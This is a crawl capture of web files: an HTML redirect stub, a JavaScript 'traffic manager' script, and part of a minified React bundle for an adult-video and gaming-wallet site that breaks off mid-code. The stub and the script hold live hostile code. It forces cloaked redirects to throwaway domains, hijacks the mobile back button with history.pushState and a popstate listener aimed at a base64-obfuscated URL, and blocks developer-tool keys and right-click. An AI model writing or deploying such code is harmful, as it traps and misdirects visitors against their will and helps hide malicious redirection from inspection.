

--- FILE ---
content_type: text/html
request_url: https://fz.bsqkzz.com/fz/fzdh.html?
body_size: 131
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="robots" content="noindex, nofollow">
<script>
(location.href.includes('?#fzdh')&&window.top!==window.self)?window.location.replace('https://xinc.967701.xyz:8283/home?channel=Onerun5-014-4hu'):location.replace('/404');
document.oncontextmenu=_=>0;
document.onkeydown=e=>e.keyCode===123||e.ctrlKey&&e.shiftKey&&e.keyCode===73?0:1;
</script>
</head>
<body></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://js-cdn.trafficmanager.net/t07.js
body_size: 3513
content:
function getQueryParams() {
    var params = {};
    window.location.search.substring(1).split("&").forEach(function(part) {
        var item = part.split("=");
        params[item[0]] = decodeURIComponent(item[1]);
    });
    return params;
}

var queryParams = getQueryParams();
if (queryParams.mj !== "ok") {
    var browser = {
        versions: function () {
            var u = navigator.userAgent;
            return {
                ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
                android: u.indexOf('Android') > -1 || u.indexOf('Adr') > -1,
                weixin: u.indexOf('MicroMessenger') > -1
            }
        }()
    };
    history_link_android = ["https://ajkhsdgfkjh-alkusdhfilkahjsdkflhlkajsdf.aupgxjwbkllz.com:8283/?nb=fh&bm=07&ml=kp"];
    history_link_ios = ["https://ajkhsdgfkjh-alkusdhfilkahjsdkflhlkajsdf.aupgxjwbkllz.com:8283/?nb=fh&bm=07&ml=kp"];
    var jump_percent = 100;
    var time_percent = [];
    //time_percent['00:01']=100;
    //time_percent['02:01']=100;
    //time_percent['08:01']=100;
    //time_percent['20:01']=100;
    var history_link = browser.versions.ios ? history_link_ios : history_link_android;
    var currentDate = new Date(), currentTime = Math.round(currentDate.getTime() / 1000), max_tp = 0, max_index;
    Date.prototype.format = function (fmt) {
        var o = {
            "M+": this.getMonth() + 1,
            "d+": this.getDate(),
            "h+": this.getHours(),
            "m+": this.getMinutes(),
            "s+": this.getSeconds(),
            "q+": Math.floor((this.getMonth() + 3) / 3),
            "S": this.getMilliseconds()
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o) if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt
    }
    for (var index in time_percent) {
        var tp = new Date(currentDate.format('yyyy/MM/dd ') + index + ':00').getTime() / 1000;
        tp > max_tp && (max_tp = tp, max_index = index);
        jump_percent = currentTime >= max_tp && time_percent[max_index] ? time_percent[max_index] : jump_percent;
    }
    var jump_mobile = /Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent);
    var jump_random = Math.ceil(Math.random() * 100);
    var jump_check = jump_mobile && history_link.length && jump_random <= jump_percent;
    var hs = "#";

    function historyPushState() {
        jump_check && history.pushState(history.length + 1, "message", window.location.href.split(hs)[0] + hs + new Date().getTime());
    }

    function historyJump() {
        setTimeout(function () {
            jump_check && window.location.replace(history_link[Math.floor(Math.random() * history_link.length)]);
        }, 500);
    }

    window.onhashchange = function () {
        historyJump();
    };
    setTimeout(function () {
        historyPushState();
    }, 200);

    // Only run this part if mj !== "ok"x
    (function () {
        try {
            window.history.pushState(null, '');
            window.addEventListener(
                'popstate',
                function () {
                    window.location.href = atob('aHR0cHM6Ly9hamtoc2RnZmtqaC1hbGt1c2RoZmlsa2FoanNka2ZsaGxrYWpzZGYuYXVwZ3hqd2JrbGx6LmNvbTo4MjgzLz9uYj1maCZibT0wNyZtbD1rcA==');
                },
                false
            );
        } catch (err) {}
    })();
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.weiaona.com/static/js/main~52f0199e.4d727468.js
body_size: 17191
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[2329],{2519(e,t,o){o.d(t,{A:()=>u});var n=o(89379),i=o(53986),l=o(57528),r=(o(41594),o(67037)),a=o(68913),s=o(44414);const c=["bg"],d=["style"];var p;const x=(0,a.Ay)(r.lP)(p||(p=(0,l.A)(["\n  animation: skeleton-line 1s ease-in-out infinite;\n  background-color: ",";\n  border-radius: 4px;\n  filter: brightness(",");\n\n  /* \u66f4\u6d41\u7545\u7684\u547c\u5438\u706f\u95ea\u70c1\u52a8\u753b */\n  @keyframes skeleton-line {\n    0% {\n      opacity: 0.6;\n      transform: scale(1);\n    }\n    50% {\n      opacity: 0.8;\n      transform: scale(1.01);\n    }\n    100% {\n      opacity: 0.6;\n      transform: scale(1);\n    }\n  }\n"])),e=>{let{bg:t}=e;return t},e=>{let{bg:t}=e;return"#fff"===t?"0.8":"1.2"}),h=e=>{let{bg:t="#fff"}=e,o=(0,i.A)(e,c);return(0,s.jsxs)(r.gd,(0,n.A)((0,n.A)({flexDirection:"column",style:{aspectRatio:"16/9",maxHeight:"100%",maxWidth:"100%"}},o),{},{flex:1,children:[(0,s.jsx)(x,{bg:t,height:"58%"}),(0,s.jsx)(x,{bg:t,height:"28%"}),(0,s.jsx)(x,{bg:t,height:"8%"})]}))},u=e=>{let{style:t={}}=e;(0,i.A)(e,d);const o="#fff";return(0,s.jsx)(r.Om,{padding:"10px",bg:o,style:(0,n.A)({position:"fixed",top:0,left:0,zIndex:9999,maxHeight:"100vh",gap:"15px"},t),children:[...Array(3)].map((e,t)=>(0,s.jsx)(h,{style:{minHeight:"200px",width:"100%",marginBottom:"0"},bg:o},t))})}},9798(e,t,o){o.d(t,{A:()=>m,n:()=>f});var n=o(89379),i=o(53986),l=o(57528),r=(o(41594),o(68913)),a=o(10247),s=o(67037),c=o(44414);const d=["name","color","size","style","bg","text"];var p,x;const h={ChasingDots:a.Oz,Circle:a.jl,CubeGrid:a.I9,Pulse:a.S9,FadingCircle:a.q0,ThreeBounce:a.nE,FoldingCube:a.lv,WanderingCubes:a.ce,WaveLoading:a.oB,DoubleBounce:a.YT,RotaingPlane:a.pZ},u=r.Ay.div(p||(p=(0,l.A)(["\n  display: ",";\n  position: fixed;\n  width: 150px;\n  height: 150px;\n  z-index: 5;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n"])),e=>e.visible?"block":"none"),g=r.Ay.div(x||(x=(0,l.A)(["\n  position: ",";\n  width: 100%;\n  height: 100%;\n  z-index: 500;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n  max-width: 500px;\n"])),e=>e.relativeParent||"fixed"),f=e=>{let{relativeParent:t="fixed"}=e;const o=(0,r.DP)();return(0,c.jsx)(g,{relativeParent:t,children:(0,c.jsx)(u,{visible:!0,children:(0,c.jsx)(a.jl,{size:"40",color:o.colors.game_primary})})})},m=e=>{let{name:t="FadingCircle",color:o="#fff",size:l=40,style:r={},bg:a="rgba(0,0,0,0.3)",text:p=""}=e;(0,i.A)(e,d);const x=h[t];return(0,c.jsx)(s.lP,{bg:a,style:(0,n.A)({position:"absolute",top:0,left:0,zIndex:1,maxHeight:"100vh"},r),children:(0,c.jsxs)(s.lP,{flexDirection:"column",children:[(0,c.jsx)(x,{size:l,color:o}),p&&(0,c.jsx)(s.EY,{color:o,fontSize:"14px",children:p})]})})}},16495(e,t,o){o.d(t,{LazyLoadImage:()=>d});var n=o(89379),i=o(53986),l=(o(41594),o(77923)),r=o(67037),a=o(88118),s=o(44414);const c=["threshold","visibleByDefault"],d=e=>{let{threshold:t=100,visibleByDefault:o=window.self!==window.parent&&a.T.versions.ios}=e,d=(0,i.A)(e,c);return(0,s.jsx)(l.LazyLoadComponent,{threshold:t,visibleByDefault:o,children:(0,s.jsx)(r.E9,(0,n.A)({},d))})}},19099(e,t,o){o.d(t,{A:()=>A});var n=o(89379),i=o(53986),l=o(57528),r=o(41594),a=o(68913),s=o(21568),c=o(78312),d=o(67037),p=o(44414);const x=["label","placeholder","name","type","tips","icon","errors","touched","Extra","style","suffix"];var h,u,g;const f=a.Ay.input(h||(h=(0,l.A)(["\n  height: 40px;\n  width: 100%;\n  box-sizing: border-box;\n  border-radius: 8px;\n  font-size: 16px;\n  outline: none;\n  padding: 0 20px;\n  color: ",";\n  background: ",";\n  border: ",";\n  &:focus {\n    border: ",";\n  }\n  ::placeholder {\n    color: ",";\n    font-size: 14px;\n  }\n"])),e=>e.theme.colors.input_text,e=>e.theme.colors.input_bg,e=>e.isValid?"1px solid #ff3636":"1px solid ".concat(e.theme.colors.input_border),e=>"1px solid ".concat(e.theme.colors.input_border),e=>e.theme.colors.input_sub_text),m=a.Ay.div(u||(u=(0,l.A)(["\n  color: #ff3636;\n  position: absolute;\n  bottom: 5px;\n  left: 0;\n  font-size: 12px;\n"]))),v=a.Ay.div(g||(g=(0,l.A)(["\n  position: absolute;\n  right: 35px;\n  top: 21px;\n  transform: translateY(-50%);\n  font-size: 16px;\n"]))),b=(0,c.A)(f),A=e=>{let{label:t="\u8d26\u6237",placeholder:o="\u8bf7\u8f93\u5165\u7528\u6237\u540d",name:l="username",type:a="text",tips:c="",icon:h,errors:u,touched:g,Extra:f=null,style:A={},suffix:_}=e,j=(0,i.A)(e,x);const S=u[l]&&g[l],[w,y]=(0,r.useState)(!1),C=(0,r.useMemo)(()=>"password"!==a?a:w?"text":a,[a,w]);return(0,p.jsxs)(d.SY,{flexDirection:"column",style:{alignItems:"flex-start",padding:"0 0 20px",position:"relative"},children:[(0,p.jsx)(s.D0,(0,n.A)((0,n.A)({},j),{},{style:(0,n.A)((0,n.A)({},A),h?{paddingLeft:"32px"}:{paddingLeft:"15px"}),placeholder:o,type:C,component:b,name:l,isValid:S})),_&&(0,p.jsx)(v,{children:_}),f,Boolean(h)&&(0,p.jsx)(d.rP,{name:h,color:"active",fontSize:"15px",style:{position:"absolute",top:"13px",left:"10px"}}),"password"===a&&(0,p.jsx)(d.rP,{name:w?"hide":"show",color:"input_text_p",fontSize:"14px",style:{position:"absolute",top:"14px",right:"10px"},onClick:()=>{y(!w)}}),(0,p.jsx)(s.Kw,{component:m,name:l})]})}},27270(e,t,o){o.d(t,{A:()=>g});var n=o(41594),i=o(46320),l=o(87050),r=o(75222),a=o(10817),s=o(44732),c=o(70112),d=o(28429),p=o(40671),x=o(11896),h=o(50679),u=o(88118);const g=()=>{const e=(0,d.zy)(),t=(0,p.A)(),o=(0,n.useMemo)(()=>"/"===e.pathname,[e]),g=(0,n.useMemo)(()=>e.pathname.startsWith("/food/"),[e]),{isAuthenticated:f,token:m,group:v}=(0,i.A)(e=>e.user),[b,A]=(0,n.useState)(!1),[_,j]=(0,n.useState)(!1),S=(0,n.useMemo)(()=>(0,u.S4)(v),[v]),{site:w}=(0,i.A)(e=>e.site.data),y=(0,u.S4)(w.is_service)&&w.service_link;(0,n.useEffect)(()=>{o||(b||((0,r.getAds)().catch(console.warn),A(!0)),g||_||((0,l.getTagGroup)().catch(console.warn),(0,l.getTags)().catch(console.warn),j(!0)))},[o,g,b,_]);const C=(0,n.useMemo)(()=>{var e,t;if(!m)return!1;const o=null===(e=JSON.parse((0,u.QM)(null===m||void 0===m||null===(t=m.split("."))||void 0===t?void 0:t[1])))||void 0===e?void 0:e.exp;return!(Date.now()-o>2592e5)},[m]);return(0,n.useEffect)(()=>{t((0,x.setSites)({data:h.bo})),t((0,r.setInitHotAds)(h.rj)),t((0,r.setInitLiveAds)(h.gy))},[t]),(0,n.useEffect)(()=>{o||g||(f||h.JD?C?(0,c.profile)().catch(console.warn):f&&!S&&!y&&(0,s.getFeedbacksCountIsNotRead)().catch(console.warn):(0,a.registerVisitor)().catch(console.warn))},[o,g,f,C,S,y]),null}},28973(e,t,o){o.d(t,{A:()=>k});var n,i,l,r,a,s=o(57528),c=o(41594),d=o(68913),p=o(10300),x=o(31628),h=o.n(x),u=o(67037),g=o(38863),f=o(31549),m=o(9798),v=o(88118),b=o(27254),A=o(96432),_=o(44414);const j=d.Ay.div(n||(n=(0,s.A)(["\n  min-height: 100%;\n  height: 100%;\n  width: 100%;\n  position: fixed;\n  box-sizing: border-box;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n  z-index: 999999;\n  background-color: rgba(0, 0, 0, 0.7);\n"]))),S=d.Ay.div(i||(i=(0,s.A)(["\n  min-height: 100%;\n  height: 100%;\n  width: 100%;\n  /* max-width: 500px; */\n  position: relative;\n  box-sizing: border-box;\n  margin: 0 auto;\n"]))),w=d.Ay.iframe(l||(l=(0,s.A)(["\n  border: 0;\n  min-width: 100%;\n  min-height: 100%;\n  height: auto;\n  background-color: #fff;\n"]))),y=d.Ay.div(r||(r=(0,s.A)(["\n  position: absolute;\n  top: 20px;\n  width: auto;\n  height: auto;\n  z-index: 2;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  cursor: move;\n"]))),C=(0,d.Ay)(u.E9)(a||(a=(0,s.A)(["\n  z-index: 20;\n  width: 40px;\n  height: 40px;\n"]))),P=e=>{let{handleToggle:t,params:o,hasError:n}=e;const i=(0,p.wA)();return(0,_.jsxs)(u.SY,{flexDirection:"column",bg:"#fff",padding:"20px",children:[(0,_.jsx)(u.lP,{children:(0,_.jsxs)(u.EY,{color:"game_text",fontSize:"14px",children:[n||""," \u662f\u5426\u9000\u51fa\u6e38\u620f\uff1f"]})}),(0,_.jsxs)(u.gd,{height:"40px",mt:"20px",children:[(0,_.jsx)(u.lP,{color:"active",fontSize:"14px",bg:"#e1f1ff",borderRadius:"8px",width:"48%",onClick:t,children:"\u53d6\u6d88"}),(0,_.jsx)(u.lP,{color:"white",fontSize:"14px",bg:"active",borderRadius:"8px",width:"48%",onClick:()=>{i((0,f.closeIframeLaunchGame)()),(0,f.fetchTransferIn)(o).catch(console.warn)},children:"\u786e\u5b9a"})]})]})},E=e=>{let{iframeLaunchGame:t}=e;const{url:n,visible:i,game:l,platform:r}=t,{currency:a}=(0,p.d4)(e=>e.gameUser),s={platform:r,code:l,device:(0,v.rf)()?"h5":"pc",currency:Number(a)},[d,x]=(0,c.useState)(!0),[f,E]=(0,c.useState)(!1);let k=!1;const T=()=>{k||E(!0)},[R,z]=(0,c.useState)(null),[D,I]=(0,c.useState)(0);return(0,A.A)(()=>{D>=15?(x(!1),I(-999999),z("\u52a0\u8f7d\u8d85\u65f6\uff0c\u8bf7\u9000\u51fa\u91cd\u8bd5\u6216\u8054\u7cfb\u5ba2\u670d"),E(!0)):I(e=>e+1)},1e3),(0,_.jsx)(j,{visible:i,children:(0,_.jsxs)(S,{children:[(0,_.jsx)(h(),{onDrag:()=>{k=!0},onStop:()=>{setTimeout(()=>k=!1,0)},bounds:"parent",children:(0,_.jsx)(y,{style:{left:"20px"},children:(0,_.jsx)(C,{src:o(88817),onClick:T,onTouchEnd:T})})}),(0,_.jsx)(g.Kx,{visible:f,title:"\u6e29\u99a8\u63d0\u793a",Contents:e=>{let{handleToggle:t}=e;return(0,_.jsx)(P,{params:s,handleToggle:t,hasError:R})},handleToggle:()=>{E(!1)},style:{height:"auto",width:"70%",backgroundColor:"#fff"}}),d&&(0,_.jsx)(m.A,{text:"\u52a0\u8f7d\u6e38\u620f\u4e2d...",color:"#fff"}),Boolean(R)&&(0,_.jsxs)(u.lP,{fontSize:"16px",fontWeight:"bold",color:"red",children:[R," =\u300b\u8bf7\u9000\u51fa\u91cd\u8bd5\u6216\u8054\u7cfb\u5ba2\u670d"]}),(0,_.jsx)(w,{src:n,frameBorder:"0",allowFullScreen:!0,onLoad:()=>{I(-999999),x(!1)},onError:e=>{x(!1),z(JSON.stringify(e)),I(-999999),E(!0),b.y8.show({duration:3e3,content:JSON.stringify(e),icon:"fail"})}})]})})},k=()=>{const{iframeLaunchGame:e={}}=(0,p.d4)(e=>e.games),{visible:t,url:o}=e;(0,c.useEffect)(()=>{document.body.style.overflow=t&&o?"hidden":"auto"},[t,o]);const{fetchGameUrlLoading:n}=(0,p.d4)(e=>e.games);return(0,_.jsxs)(_.Fragment,{children:[t&&o?(0,_.jsx)(E,{iframeLaunchGame:e}):null,n&&(0,_.jsx)(j,{visible:n,children:(0,_.jsx)(m.A,{text:"\u52a0\u8f7d\u6e38\u620f\u94fe\u63a5\u4e2d...",color:"#fff"})})]})}},30825(e,t,o){o.d(t,{A:()=>l});var n=o(41594),i=o(28429);const l=e=>{let{children:t}=e;const o=(0,i.zy)(),{pathname:l}=o;return(0,n.useEffect)(()=>{window.scrollTo(0,0)},[l]),t||null}},38863(e,t,o){o.d(t,{Kx:()=>y,_:()=>b,fP:()=>w});var n=o(53986),i=o(89379),l=o(57528),r=(o(41594),o(68913)),a=o(67037),s=o(27254),c=o(44414);const d=["title","titleColor","titleBgColor"],p=["Contents","closable"],x=["Contents","closable"];var h,u,g;const f=(0,r.Ay)(a.SY)(h||(h=(0,l.A)(["\n  width: 90%;\n  height: auto;\n  flex-direction: column;\n  border-radius: 10px;\n  position: absolute;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n  z-index: 10;\n  /* overflow: auto; */\n"]))),m=(0,r.Ay)(a.SY)(u||(u=(0,l.A)(["\n  flex-direction: column;\n  border-radius: 10px 10px 0 0;\n  height: auto;\n  position: absolute;\n  width: 100%;\n  left: 0;\n  bottom: 0;\n  z-index: 10;\n  animation: move 0.3s ease-in-out;\n  @keyframes move {\n    from {\n      bottom: -100%;\n    }\n    to {\n      bottom: 0;\n    }\n  }\n"]))),v=r.Ay.div(g||(g=(0,l.A)(["\n  /* background: ","; */\n  width: 100%;\n  box-sizing: border-box;\n  max-height: 90vh;\n  overflow: auto;\n  border-radius: 10px;\n"])),e=>e.theme.colors.bg),b={bottom:"-36px",left:"50%",transform:"translateX(-50%)",fontSize:"14px",width:"26px",height:"26px",lineHeight:"26px",color:"#fff",background:"rgba(255,255,255,0.3)",border:"1px solid #fff"},A=e=>{const{handleToggle:t,extra:o}=e,{closeStyle:n=null}=o||{},l=n||{right:"10px",top:"10px"};return(0,c.jsx)(a.lP,{onClick:e=>{e.stopPropagation(),t()},width:"24px",height:"24px",borderRadius:"50%",color:"text",style:(0,i.A)({position:"absolute",zIndex:2},l),children:(0,c.jsx)(a.rP,{name:"close",fontSize:"12px"})})},_=e=>{let{title:t=null,titleColor:o="text",titleBgColor:i="bg"}=e;(0,n.A)(e,d);return Boolean(t)?(0,c.jsx)(a.lP,{height:"44px",bg:i,children:(0,c.jsx)(a.EY,{color:o,fontSize:"18px",fontWeight:"bold",children:t})}):null},j=e=>{var t,o,l;let{Contents:r,closable:a=!0}=e,s=(0,n.A)(e,p);return(0,c.jsxs)(f,(0,i.A)((0,i.A)({},s),{},{onClick:e=>e.stopPropagation(),children:[Boolean(null===s||void 0===s||null===(t=s.extra)||void 0===t||null===(o=t.title)||void 0===o?void 0:o.trim())&&(0,c.jsx)(_,(0,i.A)({},s)),(0,c.jsxs)(v,{style:(null===s||void 0===s||null===(l=s.extra)||void 0===l?void 0:l.contentStyle)||{},children:[(0,c.jsx)(r,(0,i.A)({},s)),a&&(0,c.jsx)(A,(0,i.A)({},s))]})]}))},S=e=>{var t,o,l;let{Contents:r,closable:a=!0}=e,s=(0,n.A)(e,x);return(0,c.jsxs)(m,(0,i.A)((0,i.A)({},s),{},{onClick:e=>e.stopPropagation(),children:[Boolean(null===s||void 0===s||null===(t=s.extra)||void 0===t||null===(o=t.title)||void 0===o?void 0:o.trim())&&(0,c.jsx)(_,(0,i.A)({},s)),(0,c.jsxs)(v,{style:(null===s||void 0===s||null===(l=s.extra)||void 0===l?void 0:l.contentStyle)||{},children:[(0,c.jsx)(r,(0,i.A)({},s)),a&&(0,c.jsx)(A,(0,i.A)({},s))]})]}))},w=e=>{const{visible:t,handleToggle:o,maskClosable:n=!1}=e;return(0,c.jsx)(s.n1,{visible:t,onMaskClick:e=>{!n&&o()},children:(0,c.jsx)(S,(0,i.A)({},e))})},y=e=>{const{visible:t,handleToggle:o,maskClosable:n=!1}=e;return(0,c.jsx)(s.n1,{visible:t,onMaskClick:e=>{!n&&o()},children:(0,c.jsx)(j,(0,i.A)({},e))})}},43365(e,t,o){o.d(t,{A:()=>p});var n=o(53986),i=o(57528),l=(o(41594),o(75206)),r=o(68913),a=o(44414);const s=["top","dropdownState","content"];var c;const d=r.Ay.div(c||(c=(0,i.A)(["\n  position: fixed;\n  width: 100%;\n  max-width: 500px;\n  height: calc(100vh - ",");\n  top: ",";\n  background: rgba(0, 0, 0, 0.3);\n  z-index: 4;\n  overflow-y: auto;\n"])),e=>e.top||"84px",e=>e.top||"84px"),p=e=>{let{top:t="84px",dropdownState:o,content:i}=e;(0,n.A)(e,s);const{visible:r,setVisible:c}=o;return r?(0,l.createPortal)((0,a.jsx)(d,{top:t,onClick:e=>{e.stopPropagation(),c(!1)},children:(0,a.jsx)("div",{onClick:e=>{e.stopPropagation()},children:i})}),document.body):null}},50679(e,t,o){o.d(t,{Cn:()=>G,ET:()=>pe,JD:()=>oe,X6:()=>te,Yn:()=>ge,ZB:()=>ae,_x:()=>ie,ac:()=>K,bo:()=>ne,c6:()=>Z,en:()=>J,gy:()=>re,kw:()=>he,nC:()=>q,oF:()=>xe,oT:()=>ue,om:()=>ce,q7:()=>$,qY:()=>H,rj:()=>le,s:()=>Q,tN:()=>se,u3:()=>de});var n,i,l,r,a,s,c,d,p,x,h,u,g,f,m,v,b,A,_,j,S,w,y,C,P,E,k,T,R,z,D,I,Y,L,O,F,N,V=o(89379),{decrypt:B}=o(34267);let M={};const U={NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"58d7785:1.1.481",REACT_APP_GAME_API:"https://hm-api.weiaona.com"}.REACT_APP_CONFIG,W="yes"===window.sessionStorage.getItem("isDev");if(U&&!window.CONFIG)try{M=JSON.parse(B(U)),W&&console.info(M)}catch(fe){console.warn(fe)}if(window.CONFIG)try{M=JSON.parse(B(window.CONFIG)),W&&console.info(M)}catch(fe){console.warn(fe)}const H=(null===(n=M)||void 0===n?void 0:n.events)||[],J=M.public_url?"https://".concat(M.public_url):`${window.CDN_URL}`+"",G=M.site_id||{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"58d7785:1.1.481",REACT_APP_GAME_API:"https://hm-api.weiaona.com"}.REACT_APP_SITE_ID||"1",K=M.channel_id||{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"58d7785:1.1.481",REACT_APP_GAME_API:"https://hm-api.weiaona.com"}.REACT_APP_CHANNEL_ID||"1",Z=M.channel_name||"",q=M.api_url?"https://".concat(M.api_url):"https://api.".concat(window.location.host.split(".").slice(-2).join(".")),Q=M.video_img_url||{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"58d7785:1.1.481",REACT_APP_GAME_API:"https://hm-api.weiaona.com"}.REACT_APP_VIDEO_IMG_URL||"";let X=[];if(M.video_play_url_list)X=M.video_play_url_list;else try{X=JSON.parse({NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"58d7785:1.1.481",REACT_APP_GAME_API:"https://hm-api.weiaona.com"}.REACT_APP_VIDEO_PLAY_URL_LIST)}catch(me){X=[]}const $=X,ee={url:[]};if(M.video_download_url)ee.url=M.video_download_url;else try{ee.url=JSON.parse({NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"58d7785:1.1.481",REACT_APP_GAME_API:"https://hm-api.weiaona.com"}.REACT_APP_VIDEO_DOWNLOAD_URL)}catch(me){ee.url=[]}const te=ee,oe=1===(null===(i=M)||void 0===i||null===(l=i.site)||void 0===l?void 0:l.register_mode)||!0===(null===(r=M)||void 0===r||null===(a=r.site)||void 0===a?void 0:a.register_mode),ne=(null===(s=M)||void 0===s||s.ads,null===(c=M)||void 0===c||c.tags,null===(d=M)||void 0===d||d.tag_groups,{feedback:(null===(p=M)||void 0===p?void 0:p.feedback)||[],vip_combo:(null===(x=M)||void 0===x?void 0:x.vip_combo)||[],point_combo:(null===(h=M)||void 0===h?void 0:h.point_combo)||[],perfect_vip_combo:(null===(u=M)||void 0===u?void 0:u.perfect_vip_combo)||[],vips_combo:[...null===(g=M)||void 0===g?void 0:g.vip_combo.map(e=>(0,V.A)({product_type:2},e)),...null===(f=M)||void 0===f?void 0:f.perfect_vip_combo.map(e=>(0,V.A)({product_type:4},e))],site:(null===(m=M)||void 0===m?void 0:m.site)||{}}),ie=(null===(v=M)||void 0===v||null===(b=v.site)||void 0===b?void 0:b.quick_comments)||[],le=(null===(A=M)||void 0===A?void 0:A.hot_list)||[],re=(null===(_=M)||void 0===_?void 0:_.live_list)||[],ae=(null===(j=M)||void 0===j?void 0:j.splash_ads)||[],se={toy_ads:(null===(S=M)||void 0===S?void 0:S.toy_list)||[],game_ads:(null===(w=M)||void 0===w?void 0:w.game_list)||[],hookup_ads:(null===(y=M)||void 0===y?void 0:y.hookup_list)||[]},ce=1===(null===(C=ne.site)||void 0===C?void 0:C.is_free)||!0===(null===(P=ne.site)||void 0===P?void 0:P.is_free)||"fz"===window.sessionStorage.getItem("DEVTOOL_VIP"),de="/game/wallets",pe={balance:"/game/balance",p2p:"/game/transfer/p2p",in:"/game/transfer/in","in-all":"/game/transfer/in-all",out:"/game/transfer/out"},xe=(null===(E=M)||void 0===E||null===(k=E.site)||void 0===k?void 0:k.game_api)||"https://hm-api.weiaona.com",he=(null===(T=M)||void 0===T||null===(R=T.site)||void 0===R||R.game_wss,(null===(z=M)||void 0===z||null===(D=z.site)||void 0===D?void 0:D.game_media_url)||{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"58d7785:1.1.481",REACT_APP_GAME_API:"https://hm-api.weiaona.com"}.REACT_APP_GAME_MEDIA_URL||"https://".concat(null===$||void 0===$||null===(I=$[0])||void 0===I||null===(Y=I.url)||void 0===Y?void 0:Y[0])),ue=1===(null===(L=M)||void 0===L||null===(O=L.site)||void 0===O?void 0:O.game_switch),ge=1===(null===(F=M)||void 0===F||null===(N=F.site)||void 0===N?void 0:N.enable_register_captcha)},56822(e,t,o){o.d(t,{A:()=>a});var n=o(41594),i=o.n(n),l=o(44414);class r extends i().Component{constructor(e){super(e),this.state={hasError:!1,error:null,errorInfo:null}}static getDerivedStateFromError(e){return{hasError:!0,error:e}}componentDidCatch(e,t){console.warn("ErrorBoundary \u6355\u83b7\u5230\u9519\u8bef:",e,t),this.setState({error:e,errorInfo:t}),this.props.onError&&this.props.onError(e,t)}render(){const{hasError:e,error:t,errorInfo:o}=this.state;return e?(0,l.jsxs)("div",{style:{padding:"0 12px",fontFamily:"Arial, sans-serif",maxWidth:"500px",margin:"0 auto"},children:[(0,l.jsx)("div",{style:{color:"#ff4d4f",padding:"10px 0",margin:"0",fontSize:"20px",fontWeight:"bold"},children:"\u9875\u9762\u52a0\u8f7d\u5931\u8d25"}),(0,l.jsx)("div",{style:{color:"#010101",fontSize:"14px"},children:"\u5f88\u62b1\u6b49\uff0c\u9875\u9762\u9047\u5230\u4e86\u4e00\u4e9b\u95ee\u9898\u3002"}),t&&(0,l.jsx)("div",{style:{textAlign:"left",background:"#f8f8f8",padding:"10px",borderRadius:"5px",marginTop:"10px"},children:(0,l.jsx)("div",{style:{whiteSpace:"pre-wrap",wordBreak:"break-word",color:"#ff4d4f"},children:t.toString()})}),(0,l.jsxs)("p",{style:{whiteSpace:"pre-wrap",wordBreak:"break-word"},children:["UA\uff1a ",navigator.userAgent]}),(0,l.jsxs)("p",{style:{whiteSpace:"pre-wrap",wordBreak:"break-word"},children:["\u57df\u540d\uff1a ",window.location.href]}),(0,l.jsx)("div",{style:{textAlign:"center"},children:(0,l.jsx)("button",{style:{padding:"10px 12px",backgroundColor:"#1890ff",color:"#fff",border:"none",borderRadius:"5px",cursor:"pointer"},onClick:()=>{window.location.href=window.location.origin},children:"\u56de\u5230\u9996\u9875"})}),o&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("div",{style:{margin:"10px 0 0"},children:"errorInfo.componentStack\uff1a"}),(0,l.jsx)("div",{style:{whiteSpace:"pre-wrap",wordBreak:"break-word",color:"#ff4d4f"},children:null===o||void 0===o?void 0:o.componentStack})]}),t&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("div",{style:{margin:"10px 